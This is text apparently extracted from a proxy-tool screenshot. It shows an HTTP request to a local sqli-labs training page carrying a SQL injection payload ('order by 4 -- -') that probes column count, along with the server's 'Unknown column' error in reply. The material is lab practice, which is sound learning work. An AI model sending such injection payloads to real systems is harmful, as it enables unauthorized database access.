 Request
Raw Params Headers Hex
GET /sqli/Less-1/?id=1'%20order%20by%204%20--%20- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERI